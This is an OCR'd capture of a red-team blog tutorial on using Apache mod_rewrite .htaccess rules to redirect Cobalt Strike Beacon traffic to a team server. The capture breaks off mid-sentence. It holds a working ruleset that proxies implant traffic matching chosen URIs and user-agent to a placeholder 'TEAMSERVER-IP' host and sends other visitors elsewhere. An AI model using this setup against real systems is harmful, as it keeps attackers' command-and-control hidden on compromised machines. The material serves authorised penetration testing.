 Cobalt Strike HTTP C2 Redirec
Covenant
Google
bluescreenofjeff.com/2016-06-28-cobalt-strike-http-c2-redirectors-with-apache-mod_rewrite/
G
Apache
bluescreenofjeff.com
ABOUT POSTS TAGS TALKS TWITTER GITHUB RSS
To set up Apache to use mod_rewrite, follow the first-time setup steps outlined in my previous mod_rewrite
post.
Update: e0x70i pointed out in the comments below that if your Cobalt Strike Malleable C2 profile contains an
Accept-Encoding header for gzip, your Apache install may compress that traffic by default and cause your Beacon to
be unresponsive or function incorrectly. To overcome this, disable mod_deflate (via a2dismod deflate and add the
No Encode ( [NE] ) flag to your rewrite rules. (Thank you, e0x70i!)
The way we configure our htaccess rules will depend on whether we need to support staged Beacons, such as
Scripted Web Delivery, or not.
HTTP C2 Redirection Ruleset
To only perform HTTP C2 redirection, place the following ruleset in a .htaccess file within the Apache web root:
RewriteEngine On
RewriteCond %{REQUEST_URI} ^/(metro91/admin/1/ppptp.jpg|metro91/admin/1/secure.php)/?$
RewriteCond %{HTTP_USER_AGENT} ^Mozilla/4\.0\ \(compatible;\ MSIE\ 6\.0;\ Windows\ NT\ 5\.1;\ SV1
RewriteRule ^.*$ http://TEAMSERVER-IP%{REQUEST_URI} [P]
RewriteRule ^.*$ http://example.com/? [L,R=302]
Replace TEAMSERVER-IP with the WAN IP of your Cobalt Strike team server. After saving the file, Apache will
send requests for an approved URI with the user-agent configured in the Malleable C2 profile to our Cobalt
Strike team server and redirect all other requests to http://example.com/. The question mark towards in line 7
ends the rewrite and redirects the user to exactly http://example.com/. If you want to retain the original request
URI, delete the question mark.
Notice that the two expected HTTP URIs on line 4 are split by a pipe, enclosed in parentheses, and omit the
leading forward slash. You can add other URIs the same way; this line is evaluated as a regular expression. Also
note that the HTTP User Agent regex on line 3 requires all spaces, periods, and parentheses be escaped.
Google Chrome
If you configure your Cobalt Strike listener to use a port other than port 80, you will need to configure Apache to